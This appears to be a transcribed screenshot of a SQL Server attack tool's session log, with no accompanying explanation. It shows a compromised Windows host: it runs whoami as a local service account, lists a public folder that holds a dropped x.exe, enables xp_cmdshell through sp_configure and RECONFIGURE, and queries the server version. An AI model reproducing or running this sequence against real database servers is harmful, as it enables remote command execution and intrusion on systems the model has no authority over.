 Windows PowerShell
C:>whoami
('nt authority\\local service',)
C:\Windows\system32>cd C:\Users\Public
C:\Users\Public>dir
(' 驱动器 C 中的卷没有标签。',)
(' 卷的序列号是 3464-9DD1',)
(None,)
(' C:\\Users\\Public 的目录',)
(None,)
('2023/08/14  19:11    <DIR>          .',)
('2023/08/14  19:11    <DIR>          ..',)
('2012/07/26  16:04    <DIR>          Documents',)
('2012/07/26  16:04    <DIR>          Downloads',)
('2012/07/26  16:04    <DIR>          Music',)
('2012/07/26  16:04    <DIR>          Pictures',)
('2012/07/26  16:04    <DIR>          Videos',)
('2023/08/14  19:11            27,648 x.exe',)
('               1 个文件         27,648 字节',)
('               7 个目录 79,577,686,016 可用字节',)
C:\Users\Public>exit
>2
component Name:xp_cmdshell
[*] StartUp EXEC sp_configure 'show advanced options',1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE compon
ents
Statement not executed or executed statement has no resultset
>3
SQL>select @@version
('Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64) \n\tAug 19 2014 12:21:34 \n\tCopyright (c) Microsoft Corporat
ion\n\tEnterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)\n',)
SQL>